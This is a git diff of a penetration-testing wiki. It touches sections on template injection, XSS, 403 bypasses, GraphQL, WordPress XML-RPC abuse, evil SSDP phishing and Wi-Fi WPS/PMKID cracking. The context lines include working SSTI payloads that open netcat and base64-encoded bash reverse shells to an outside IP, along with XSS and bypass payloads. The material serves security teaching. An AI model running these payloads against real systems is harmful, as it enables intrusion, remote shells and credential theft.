//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
|
||||
```
|
||||
|
||||
#### More information
|
||||
|
|
@ -601,7 +605,8 @@ Check out the following page to learn tricks about **arbitrary command execution
|
|||
{% raw %}
|
||||
{% import foobar %} = Error
|
||||
{% import os %}
|
||||
{% endraw %}{{os.system('whoami')}}
|
||||
{% endraw %}
|
||||
{{os.system('whoami')}}
|
||||
```
|
||||
|
||||
#### More information
|
||||
|
|
@ -621,12 +626,13 @@ Check out the following page to learn tricks about **arbitrary command execution
|
|||
* `{{config.items()}}`
|
||||
* `{{settings.SECRET_KEY}}`
|
||||
* `{{settings}}`
|
||||
* `{% debug %}`
|
||||
* `<div data-gb-custom-block data-tag="debug"></div>`
|
||||
|
||||
```python
|
||||
{% raw %}
|
||||
{% debug %}
|
||||
{% endraw %}
|
||||
|
||||
{{settings.SECRET_KEY}}
|
||||
{{4*4}}[[5*5]]
|
||||
{{7*'7'}} would result in 7777777
|
||||
|
|
@ -654,9 +660,11 @@ If the Debug Extension is enabled, a \`
|
|||
\` tag will be available to dump the current context as well as the available filters and tests. This is useful to see what’s available to use in the template without setting up a debugger.
|
||||
|
||||
```python
|
||||
<pre>{% raw %}
|
||||
<pre>
|
||||
{% raw %}
|
||||
{% debug %}
|
||||
{% endraw %}</pre>
|
||||
{% endraw %}
|
||||
</pre>
|
||||
```
|
||||
|
||||
Source: [https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement](https://jinja.palletsprojects.com/en/2.11.x/templates/#debug-statement)
|
||||
|
|
@ -734,6 +742,7 @@ More:
|
|||
```python
|
||||
()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()[133]
|
||||
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <ip> <port> >/tmp/f')|attr('read')()}}
|
||||
|
||||
{% raw %}
|
||||
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d | bash")["read"]() %} a {% endwith %}
|
||||
{% endraw %}
|
||||
|
|
@ -745,6 +754,7 @@ More:
|
|||
{% raw %}
|
||||
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzkwMDEgMD4mMQ== | base64 -d | bash")["read"]() %} a {% endwith %}
|
||||
{% endraw %}
|
||||
|
||||
```
|
||||
|
||||
**Exploit the SSTI by writing an evil config file.**
|
||||
|
|
@ -872,7 +882,7 @@ The way to confirm that the template engine used in the backed is Go you can use
|
|||
|
||||
#### XSS exploitation
|
||||
|
||||
If the server is **using the text/template** package, XSS is very easy to achieve by **simply** providing your **payload** as input. However, that is **not the case with html/template** as itHTMLencodes the response: `{{"<script>alert(1)</script>"}}` --> `<script>alert(1)</script>`
|
||||
If the server is **using the text/template** package, XSS is very easy to achieve by **simply** providing your **payload** as input. However, that is **not the case with html/template** as itHTMLencodes the response: `{{"<script>alert(1)</script>"}}` --> `<script>alert(1)</script>`
|
||||
|
||||
However, Go allows to **DEFINE** a whole **template** and then **later call it**. The payload will be something like:\
|
||||
`{{define "T1"}}<script>alert(1)</script>{{end}} {{template "T1"}}`
|
||||
|
|
|
|||
|
|
@ -47,9 +47,9 @@ Then, a malicious user could insert a different Unicode character equivalent to
|
|||
* `1` -- %c2%b9
|
||||
* `=` -- %e2%81%bc
|
||||
* `/` -- %ef%bc%8f
|
||||
* `-`-- %ef%b9%a3
|
||||
* `#`-- %ef%b9%9f
|
||||
* `*`-- %ef%b9%a1
|
||||
* `-`-- %ef%b9%a3
|
||||
* `#`-- %ef%b9%9f
|
||||
* `*`-- %ef%b9%a1
|
||||
* `'` -- %ef%bc%87
|
||||
* `"` -- %ef%bc%82
|
||||
* `|` -- %ef%bd%9c
|
||||
|
|
@ -72,11 +72,11 @@ Then, a malicious user could insert a different Unicode character equivalent to
|
|||
|
||||
You could use one of the following characters to trick the webapp and exploit a XSS:
|
||||
|
||||
.png>)
|
||||
 (1).png>)
|
||||
|
||||
Notice that for example the first Unicode character purposed can be sent as: `%e2%89%ae` or as `%u226e`
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -53,7 +53,7 @@ If your input is reflected inside the value of the attribute of a tag you could
|
|||
|
||||
### Inside JavaScript code
|
||||
|
||||
In this case your input is reflected between **`<script> [...] </script>`** tags of a HTML page, inside a **`.js`**file or inside an attribute using **`javascript:`** protocol:
|
||||
In this case your input is reflected between **`<script> [...] </script>`** tags of a HTML page, inside a \*\*`.js`\*\*file or inside an attribute using **`javascript:`** protocol:
|
||||
|
||||
* If reflected between **`<script> [...] </script>`** tags, even if your input if inside any kind of quotes, you can try to inject `</script>` and escape from this context. This works because the **browser will first parse the HTML tags** and then the content, therefore, it won't notice that your injected `</script>` tag is inside the HTML code.
|
||||
* If reflected **inside a JS string** and the last trick isn't working you would need to **exit** the string, **execute** your code and **reconstruct** the JS code (if there is any error, it won't be executed:
|
||||
|
|
@ -85,13 +85,13 @@ Some **examples**:
|
|||
|
||||
## WAF bypass encoding image
|
||||
|
||||

|
||||

|
||||
|
||||
## Injecting inside raw HTML
|
||||
|
||||
When your input is reflected **inside the HTML page** or you can escape and inject HTML code in this context the **first** thing you need to do if check if you can abuse `<` to create new tags: Just try to **reflect** that **char** and check if it's being **HTML encoded** or **deleted** of if it is **reflected without changes**. **Only in the last case you will be able to exploit this case**.\
|
||||
For this cases also **keep in mind** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||
_**Note: A HTML comment can be closed using `-->` or `--!>`**_
|
||||
_**Note: A HTML comment can be closed using**** ****`-->`**** ****or**** ****`--!>`**_
|
||||
|
||||
In this case and if no black/whitelisting is used, you could use payloads like:
|
||||
|
||||
|
|
@ -315,7 +315,7 @@ _**In this case the HTML encoding and the Unicode encoding trick from the previo
|
|||
<a href="javascript:var a=''-alert(1)-''">
|
||||
```
|
||||
|
||||
Moreover, there is another **nice trick** for these cases**: Even if your input inside `javascript:...` is being URL encoded, it will be URL decoded before it's executed.** So, if you need to **escape** from the **string** using a **single quote** and you see that **it's being URL encoded**, remember that **it doesn't matter,** it will be **interpreted** as a **single quote** during the **execution** time.
|
||||
Moreover, there is another **nice trick** for these cases\*\*: Even if your input inside `javascript:...` is being URL encoded, it will be URL decoded before it's executed.\*\* So, if you need to **escape** from the **string** using a **single quote** and you see that **it's being URL encoded**, remember that **it doesn't matter,** it will be **interpreted** as a **single quote** during the **execution** time.
|
||||
|
||||
```javascript
|
||||
'-alert(1)-'
|
||||
|
|
|
|||
|
|
@ -83,7 +83,7 @@ grep "auth.*true" /opt/bitnami/mongodb/mongodb.conf | grep -v "^#\|noauth" #Not
|
|||
|
||||
Mongo Object IDs are **12-byte hexadecimal** strings:
|
||||
|
||||

|
||||

|
||||
|
||||
For example, here’s how we can dissect an actual Object ID returned by an application: 5f2459ac9fa6dc2500314019
|
||||
|
||||
|
|
@ -99,4 +99,3 @@ The tool [https://github.com/andresriancho/mongo-objectid-predict](https://githu
|
|||
## Post
|
||||
|
||||
If you are root you can **modify** the **mongodb.conf** file so no credentials are needed (_noauth = true_) and **login without credentials**.
|
||||
|
||||
|
|
|
|||
|
|
@ -23,7 +23,7 @@ First and foremost RTSP is an HTTP like protocol. It has different structure and
|
|||
|
||||
RTSP can be accessed unauthenticated (common in off-the-shelf devices) or authenticated. Authenticated access mirrors HTTP in that you have Basic and Digest authentication, both nearly identical to HTTP. To find out whether your device is authenticated or unauthenticated, simply send a “DESCRIBE” request. A simple DESCRIBE request looks like:
|
||||
|
||||
`DESCRIBE rtsp://<ip>:<port> RTSP/1.0\r\nCSeq: 2\r\n\r`
|
||||
`DESCRIBE rtsp://<ip>:<port> RTSP/1.0\r\nCSeq: 2\r\n`
|
||||
|
||||
Note: the additional “\r\n” is required for reliable response. Some systems will accept the single “\r\n” but most won’t.
|
||||
|
||||
|
|
@ -37,7 +37,7 @@ Basic authentication is the way to go, hopefully the response received indicates
|
|||
|
||||
To formulate a Basic authentication element, one simple has to base 64 encode \<username> “:” \<password> and add it to the request. So a new request would look like:
|
||||
|
||||
`DESCRIBE rtsp://<ip>:<port> RTSP/1.0\r\nCSeq: 2\r\nAuthorization: Basic YWRtaW46MTIzNA==\r\n\r`
|
||||
`DESCRIBE rtsp://<ip>:<port> RTSP/1.0\r\nCSeq: 2\r\nAuthorization: Basic YWRtaW46MTIzNA==\r\n`
|
||||
|
||||
Again note the request is terminated with the double “\r\n”.
|
||||
|
||||
|
|
|
|||
|
|
@ -122,11 +122,9 @@ Once administrative access to the BMC is obtained, there are a number of methods
|
|||
|
||||

|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
 (2).png>)
|
||||
 (1).png>)
|
||||
|
||||
## Exploiting the BMC from the Host
|
||||
|
||||
|
|
|
|||
|
|
@ -19,10 +19,10 @@
|
|||
|
||||
* **Node**: operating system with pod or pods.
|
||||
* **Pod**: Wrapper around a container or multiple containers with. A pod should only contain one application (so usually, a pod run just 1 container). The pod is the way kubernetes abstracts the container technology running.
|
||||
* **Service**: Each pod has 1 internal **IP address** from the internal range of the node. However, it can be also exposed via a service. The **service has also an IP address** and its goal is to maintain the communication between pods so if one dies the **new replacement** (with a different internal IP) **will be accessible** exposed in the **same IP of the service**. It can be configured as internal or external. The service also actuates as a **load balancer when 2 pods are connected** to the same service. \
|
||||
* **Service**: Each pod has 1 internal **IP address** from the internal range of the node. However, it can be also exposed via a service. The **service has also an IP address** and its goal is to maintain the communication between pods so if one dies the **new replacement** (with a different internal IP) **will be accessible** exposed in the **same IP of the service**. It can be configured as internal or external. The service also actuates as a **load balancer when 2 pods are connected** to the same service.\
|
||||
When a **service** is **created** you can find the endpoints of each service running `kubectl get endpoints`
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
* **Kubelet**: Primary node agent. The component that establishes communication between node and kubectl, and only can run pods (through API server). The kubelet doesn’t manage containers that were not created by Kubernetes.
|
||||
* **Kube-proxy**: is the service in charge of the communications (services) between the apiserver and the node. The base is an IPtables for nodes. Most experienced users could install other kube-proxies from other vendors.
|
||||
|
|
@ -146,7 +146,7 @@ kubectl apply -f deployment.yml
|
|||
Each configuration file has 3 parts: **metadata**, **specification** (what need to be launch), **status** (desired state).\
|
||||
Inside the specification of the deployment configuration file you can find the template defined with a new configuration structure defining the image to run:
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
#### Example of Deployment + Service declared in the same configuration file (from [here](https://gitlab.com/nanuchi/youtube-tutorial-series/-/blob/master/demo-kubernetes-components/mongo.yaml))
|
||||
|
||||
|
|
@ -352,7 +352,7 @@ helm search <keyword>
|
|||
|
||||
Helm is also a template engine that allows to generate config files with variables:
|
||||
|
||||
.png>)
|
||||
 (1).png>)
|
||||
|
||||
## Kubernetes secrets
|
||||
|
||||
|
|
@ -387,7 +387,7 @@ There are different types of secrets in Kubernetes
|
|||
|
||||

|
||||
|
||||
The following configuration file defines a **secret** called `mysecret` with 2 key-value pairs `username: YWRtaW4=` and `password: MWYyZDFlMmU2N2Rm`. It also defines a **pod** called `secretpod` that will have the `username` and `password` defined in `mysecret` exposed in the **environment variables** `SECRET_USERNAME` __ and __ `SECRET_PASSWOR`. It will also **mount** the `username` secret inside `mysecret` in the path `/etc/foo/my-group/my-username` with `0640` permissions.
|
||||
The following configuration file defines a **secret** called `mysecret` with 2 key-value pairs `username: YWRtaW4=` and `password: MWYyZDFlMmU2N2Rm`. It also defines a **pod** called `secretpod` that will have the `username` and `password` defined in `mysecret` exposed in the **environment variables** `SECRET_USERNAME` \_\_ and \_\_ `SECRET_PASSWOR`. It will also **mount** the `username` secret inside `mysecret` in the path `/etc/foo/my-group/my-username` with `0640` permissions.
|
||||
|
||||
{% code title="secretpod.yaml" %}
|
||||
```yaml
|
||||
|
|
@ -552,4 +552,3 @@ kubectl get secrets --all-namespaces -o json | kubectl replace -f -
|
|||
{% embed url="https://sickrov.github.io/" %}
|
||||
|
||||
{% embed url="https://www.youtube.com/watch?v=X48VuDVv0do" %}
|
||||
|
||||
|
|
|
|||
|
|
@ -38,7 +38,7 @@ When using the **passive** **method** for discovering devices, UPnP-capable devi
|
|||
CACHE-CONTROL: max-age=60\r\n
|
||||
LOCATION: http://192.168.10.254:5000/rootDesc.xml\r\n
|
||||
SERVER: OpenWRT/18.06-SNAPSHOT UPnP/1.1 MiniUPnPd/2.1\r\n
|
||||
NT: urn:schemas-upnp-org:service:WANIPConnection:2\r\n
|
||||
NT: urn:schemas-upnp-org:service:WANIPConnection:2\r
|
||||
```
|
||||
|
||||
The description of every UPnP profile is referenced in either the LOCATION field value of the response message received during active discovery or the NOTIFY message received during passive discovery.
|
||||
|
|
@ -67,7 +67,7 @@ In the **Umap tool section** you can find a way to exploit this vector.
|
|||
|
||||
### **Miranda**
|
||||
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py) is a **python2** **UPnP** **client** that can be useful to **discover** UPnP services, get the **details** and **send commands** to them:
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py) is a **python2** **UPnP** **client** that can be useful to **discover** UPnP services, get the **details** and **send commands** to them:
|
||||
|
||||
```
|
||||
upnp> msearch
|
||||
|
|
@ -118,11 +118,11 @@ upnp> host send 0 WFADevice WFAWLANConfig PutMessage
|
|||
|
||||
### Umap
|
||||
|
||||
The tool [**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py) can help to **discover upnp commands** that are **available** from **WAN** interfaces even if those aren't announced in those interfaces (this is because of buggy implementations). Note that if, for example, you are testing a router and you have access to it from both the internal network and the WAN interface, you should try to **enumerate all the services from the internal** network (using **miranda** for example) and then try to **call those services from the external** network.
|
||||
The tool [**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py) can help to **discover upnp commands** that are **available** from **WAN** interfaces even if those aren't announced in those interfaces (this is because of buggy implementations). Note that if, for example, you are testing a router and you have access to it from both the internal network and the WAN interface, you should try to **enumerate all the services from the internal** network (using **miranda** for example) and then try to **call those services from the external** network.
|
||||
|
||||
### **Other UPnP Tools**
|
||||
|
||||
Find in [**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal) more upnp tools
|
||||
Find in [**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal) more upnp tools
|
||||
|
||||
### **Evil SSDP**
|
||||
|
||||
|
|
@ -229,7 +229,7 @@ As the clueless user thinks that he/she has achieved far most important stuff wi
|
|||
|
||||
## **Spoofing Microsoft Azure SSDP**
|
||||
|
||||
While working with Spoofing, one of the most important tasks is to not let the target user know that he/she has been a victim of Spoofing. This can be achieved by redirecting the user after we grab the credentials or cookies or anything that the attacker wanted to acquire. The evil\_ssdp tool has a parameter (-u) which redirects the targeted user to any URL of the attacker’s choice. Let’s take a look at the working of this parameter in action.
|
||||
While working with Spoofing, one of the most important tasks is to not let the target user know that he/she has been a victim of Spoofing. This can be achieved by redirecting the user after we grab the credentials or cookies or anything that the attacker wanted to acquire. The evil\_ssdp tool has a parameter (-u) which redirects the targeted user to any URL of the attacker’s choice. Let’s take a look at the working of this parameter in action.
|
||||
|
||||
To start, we will use the python3 for loading the tool. Followed by we mention the Network Interface that should be used. Now for this practical, we will be using the Microsoft Azure Storage Template. After selecting the template, we put the (-u) parameter and then mention any URL where we want to redirect the user. Here we are using the Microsoft official Link. But this can be any malicious site.
|
||||
|
||||
|
|
|
|||
|
|
@ -16,7 +16,7 @@ Try using **different verbs** to access the file: `GET, HEAD, POST, PUT, DELETE,
|
|||
|
||||
* `X-Originating-IP: 127.0.0.1`
|
||||
* `X-Forwarded-For: 127.0.0.1`
|
||||
* `X-Forwarded: 127.0.0.1`
|
||||
* `X-Forwarded: 127.0.0.1`
|
||||
* `Forwarded-For: 127.0.0.1`
|
||||
* `X-Remote-IP: 127.0.0.1`
|
||||
* `X-Remote-Addr: 127.0.0.1`
|
||||
|
|
@ -40,7 +40,7 @@ Try using **different verbs** to access the file: `GET, HEAD, POST, PUT, DELETE,
|
|||
|
||||
If _/path_ is blocked:
|
||||
|
||||
* Try using _**/**_**%2e/**path _(if the access is blocked by a proxy, this could bypass the protection). Try also_ /**%252e**/path (double URL encode)
|
||||
* Try using _**/**_**%2e/path **_**(if the access is blocked by a proxy, this could bypass the protection). Try also**_** /%252e**/path (double URL encode)
|
||||
* Try **Unicode bypass**: _/**%ef%bc%8f**path_ (The URL encoded chars are like "/") so when encoded back it will be _//path_ and maybe you will have already bypassed the _/path_ name check
|
||||
* **Other path bypasses**:
|
||||
* site.com/secret –> HTTP 403 Forbidden
|
||||
|
|
@ -63,7 +63,7 @@ If _/path_ is blocked:
|
|||
* {“id”:111} --> 401 Unauthriozied
|
||||
* {“id”:\[111]} --> 200 OK
|
||||
* {“id”:111} --> 401 Unauthriozied
|
||||
* {“id”:{“id”:111}} --> 200 OK
|
||||
* {“id”:{“id”:111\}} --> 200 OK
|
||||
* {"user\_id":"\<legit\_id>","user\_id":"\<victims\_id>"} (JSON Parameter Pollution)
|
||||
* user\_id=ATTACKER\_ID\&user\_id=VICTIM\_ID (Parameter Pollution)
|
||||
|
||||
|
|
|
|||
|
|
@ -22,13 +22,13 @@ Once you find an open graphQL instance you need to know what queries it supports
|
|||
|
||||
Graphql usually supports GET, POST (x-www-form-urlencoded) and POST(json).
|
||||
|
||||
#### query={\__schema{types{name,fields{name}}}}
|
||||
#### query={\_\_schema{types{name,fields{name\}}\}}
|
||||
|
||||
With this query you will find the name of all the types being used:
|
||||
|
||||
.png>)
|
||||
|
||||
#### query={\__schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind}}}}}}}
|
||||
#### query={\_\_schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind\}}\}}\}}}
|
||||
|
||||
With this query you can extract all the types, it's fields, and it's arguments (and the type of the args). This will be very useful to know how to query the database.
|
||||
|
||||
|
|
@ -68,11 +68,11 @@ Now that we know which kind of information is saved inside the database, let's t
|
|||
|
||||
In the introspection you can find **which object you can directly query for** (because you cannot query an object just because it exists). In the following image you can see that the "_queryType_" is called "_Query_" and that one of the fields of the "_Query_" object is "_flags_", which is also a type of object. Therefore you can query the flag object.
|
||||
|
||||

|
||||

|
||||
|
||||
Note that the type of the query "_flags_" is "_Flags_", and this object is defined as below:
|
||||
|
||||

|
||||

|
||||
|
||||
You can see that the "_Flags_" objects are composed by **name** and .**value** Then you can get all the names and values of the flags with the query:
|
||||
|
||||
|
|
@ -195,7 +195,7 @@ Or even **relations of several different objects using aliases**:
|
|||
|
||||
In the **introspection** you can find the **declared** **mutations**. In the following image the "_MutationType_" is called "_Mutation_" and the "_Mutation_" object contains the names of the mutations (like "_addPerson_" in this case):
|
||||
|
||||

|
||||

|
||||
|
||||
For this example imagine a data base with **persons** identified by the email and the name and **movies** identified by the name and rating. A **person** can be **friend** with other **persons** and a person can **have movies**.
|
||||
|
||||
|
|
@ -255,7 +255,7 @@ Below you can find the simplest demonstration of an application authentication r
|
|||
|
||||
As we can see from the response screenshot, the first and the third requests returned _null_ and reflected the corresponding information in the _error_ section. The **second mutation had the correct authentication** data and the response has the correct authentication session token.
|
||||
|
||||
 (2).png>)
|
||||
 (1).png>)
|
||||
|
||||
## CSRF in GraphQL
|
||||
|
||||
|
|
|
|||
|
|
@ -320,7 +320,7 @@ C:\xampp\tomcat\conf\server.xml
|
|||
|
||||
If you see an error like the following one:
|
||||
|
||||
 (1) (2) (2) (3) (3) (2) (2) (1) (1).png>)
|
||||
 (1) (2) (2) (3) (3) (2) (2) (1) (1) (1).png>)
|
||||
|
||||
It means that the server **didn't receive the correct domain name** inside the Host header.\
|
||||
In order to access the web page you could take a look to the served **SSL Certificate** and maybe you can find the domain/subdomain name in there. If it isn't there you may need to **brute force VHosts** until you find the correct one.
|
||||
|
|
|
|||
|
|
@ -3,7 +3,7 @@
|
|||
## Basic Information
|
||||
|
||||
**Uploaded** files go to: _http://10.10.10.10/wp-content/uploads/2018/08/a.txt_\
|
||||
\_\_**Themes files can be found in /wp-content/themes/,** so if you change some php of the theme to get RCE you probably will use that path. For example: Using **theme twentytwelve** you can **access** the **404.php** file in**:** [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
||||
\_\_**Themes files can be found in /wp-content/themes/,** so if you change some php of the theme to get RCE you probably will use that path. For example: Using **theme twentytwelve** you can **access** the **404.php** file in\*\*:\*\* [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
||||
**Another useful url could be:** [**/wp-content/themes/default/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||
|
||||
In **wp-config.php** you can find the root password of the database.
|
||||
|
|
@ -103,7 +103,7 @@ curl http://blog.example.com/wp-json/wp/v2/users
|
|||
|
||||
**Only information about the users that has this feature enable will be provided**.
|
||||
|
||||
Also note that _**/wp-json/wp/v2/pages** could leak IP addresses**.**_
|
||||
Also note that _**/wp-json/wp/v2/pages** could leak IP addresses\*\*.\*\*_
|
||||
|
||||
### XML-RPC
|
||||
|
||||
|
|
@ -161,11 +161,11 @@ This can be used to ask **thousands** of Wordpress **sites** to **access** one *
|
|||
</methodCall>
|
||||
```
|
||||
|
||||

|
||||

|
||||
|
||||
If you get **faultCode** with a value **greater** then **0** (17), it means the port is open.
|
||||
|
||||
Take a look to the use of **`system.multicall`**in the previous section to learn how to abuse this method to cause DDoS.
|
||||
Take a look to the use of \*\*`system.multicall`\*\*in the previous section to learn how to abuse this method to cause DDoS.
|
||||
|
||||
### wp-cron.php DoS
|
||||
|
||||
|
|
@ -187,7 +187,7 @@ It is recommended to disable Wp-Cron and create a real cronjob inside the host t
|
|||
</methodCall>
|
||||
```
|
||||
|
||||
 (2) (2) (2) (2) (2) (1) (2) (1) (1) (1).png>)
|
||||
 (2) (2) (2) (2) (2) (1) (1).png>)
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -238,9 +238,7 @@ bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3
|
|||
|
||||
Instead of starting trying every possible PIN, you should check if there are available **PINs discoveredfor the AP you are attacking** (depending of the manufacturer MAC) and the **PIN software generated PINs**.
|
||||
|
||||
* The database of known PINs is made for Access Points of certain manufacturers for which it is known that they use the same WPS PINs. This database contains the first three octets of MAC-addresses and a list of corresponding PINs that are very likely for this manufacturer.
|
||||
|
||||
|
||||
* The database of known PINs is made for Access Points of certain manufacturers for which it is known that they use the same WPS PINs. This database contains the first three octets of MAC-addresses and a list of corresponding PINs that are very likely for this manufacturer.
|
||||
* There are several algorithms for generating WPS PINs. For example, ComputePIN and EasyBox use the MAC-address of the Access Point in their calculations. But the Arcadyan algorithm also requires a device ID.
|
||||
|
||||
### WPS Pixie Dust attack
|
||||
|
|
@ -266,7 +264,7 @@ Some really bad implementations allowed the Null PIN to connect (very weird also
|
|||
|
||||
All the proposed WPS attacks can be easily performed using _**airgeddon.**_
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
* 5 and 6 lets you try **your custom PIN** (if you have any)
|
||||
* 7 and 8 perform the **Pixie Dust attack**
|
||||
|
|
@ -311,7 +309,7 @@ hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1
|
|||
./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1
|
||||
```
|
||||
|
||||
The **PMKIDs captured** will be shown in the **console** and also **saved** inside _ **/tmp/attack.pcap**_\
|
||||
The **PMKIDs captured** will be shown in the **console** and also **saved** inside \_ **/tmp/attack.pcap**\_\
|
||||
Now, convert the capture to **hashcat/john** format and crack it:
|
||||
|
||||
```bash
|
||||
|
|
@ -321,7 +319,7 @@ john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
|
|||
```
|
||||
|
||||
Please note the the format of a correct hash contains **4 parts**, like: _4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7\*566f6461666f6e65436f6e6e6563743034383131343838_\
|
||||
__If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
|
||||
\_\_If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
|
||||
|
||||
Note that `hcxdumptool` **also capture handshakes** (something like this will appear: **`MP:M1M2 RC:63258 EAPOLTIME:17091`**). You could **transform** the **handshakes** to **hashcat**/**john** format using `cap2hccapx`
|
||||
|
||||
|
|
@ -354,7 +352,7 @@ _Note that as the client was deauthenticated it could try to connect to a differ
|
|||
|
||||
Once in the `airodump-ng` appears some handshake information this means that the handshake was captured and you can stop listening:
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
Once the handshake is captured you can **crack** it with `aircrack-ng`:
|
||||
|
||||
|
|
@ -425,23 +423,23 @@ Inside the "**Response, Identity**" packet, the **username** of the client will
|
|||
|
||||
(Info taken from [https://www.interlinknetworks.com/app\_notes/eap-peap.htm](https://www.interlinknetworks.com/app\_notes/eap-peap.htm))
|
||||
|
||||
Both **EAP-PEAP and EAP-TTLS support identity hiding**. In a WiFi environment, the access point (AP) typically generates an EAP-Identity request as part of the association process. To preserve anonymity, the EAP client on the user’s system may respond with only enough information to allow the first hop RADIUS server to process the request, as shown in the following examples.
|
||||
Both **EAP-PEAP and EAP-TTLS support identity hiding**. In a WiFi environment, the access point (AP) typically generates an EAP-Identity request as part of the association process. To preserve anonymity, the EAP client on the user’s system may respond with only enough information to allow the first hop RADIUS server to process the request, as shown in the following examples.
|
||||
|
||||
* _**EAP-Identity = anonymous**_
|
||||
|
||||
> In this example, all users will share the pseudo-user-name “anonymous”. The first hop RADIUS server is an EAP-PEAP or EAP-TTLS server which drives the server end of the PEAP or TTLS protocol. The inner (protected) authentication type will then be either handled locally or proxied to a remote (home) RADIUS server.
|
||||
> In this example, all users will share the pseudo-user-name “anonymous”. The first hop RADIUS server is an EAP-PEAP or EAP-TTLS server which drives the server end of the PEAP or TTLS protocol. The inner (protected) authentication type will then be either handled locally or proxied to a remote (home) RADIUS server.
|
||||
|
||||
* _**EAP-Identity = anonymous@realm\_x**_
|
||||
|
||||
> In this example, users belonging to different realms hide their own identity but indicate which realm they belong to so that the first hop RADIUS server may proxy the EAP-PEAP or EAP-TTLS requests to RADIUS servers in their home realms which will act as the PEAP or TTLS server. The first hop server acts purely as a RADIUS relay node.
|
||||
> In this example, users belonging to different realms hide their own identity but indicate which realm they belong to so that the first hop RADIUS server may proxy the EAP-PEAP or EAP-TTLS requests to RADIUS servers in their home realms which will act as the PEAP or TTLS server. The first hop server acts purely as a RADIUS relay node.
|
||||
>
|
||||
> Alternatively, the first hop server may act as the EAP-PEAP or EAP-TTLS server and either process the protected authentication method or proxy it to another server. This option may be used to configure different policies for different realms.
|
||||
> Alternatively, the first hop server may act as the EAP-PEAP or EAP-TTLS server and either process the protected authentication method or proxy it to another server. This option may be used to configure different policies for different realms.
|
||||
|
||||
In EAP-PEAP, once the PEAP server and the PEAP client establish the TLS tunnel, the PEAP server generates an EAP-Identity request and transmits it down the TLS tunnel. The client responds to this second EAP-Identity request by sending an EAP-Identity response containing the user’s true identity down the encrypted tunnel. This prevents anyone eavesdropping on the 802.11 traffic from discovering the user’s true identity.
|
||||
In EAP-PEAP, once the PEAP server and the PEAP client establish the TLS tunnel, the PEAP server generates an EAP-Identity request and transmits it down the TLS tunnel. The client responds to this second EAP-Identity request by sending an EAP-Identity response containing the user’s true identity down the encrypted tunnel. This prevents anyone eavesdropping on the 802.11 traffic from discovering the user’s true identity.
|
||||
|
||||
EAP-TTLS works slightly differently. With EAP-TTLS, the client typically authenticates via PAP or CHAP protected by the TLS tunnel. In this case, the client will include a User-Name attribute and either a Password or CHAP-Password attribute in the first TLS message sent after the tunnel is established.
|
||||
EAP-TTLS works slightly differently. With EAP-TTLS, the client typically authenticates via PAP or CHAP protected by the TLS tunnel. In this case, the client will include a User-Name attribute and either a Password or CHAP-Password attribute in the first TLS message sent after the tunnel is established.
|
||||
|
||||
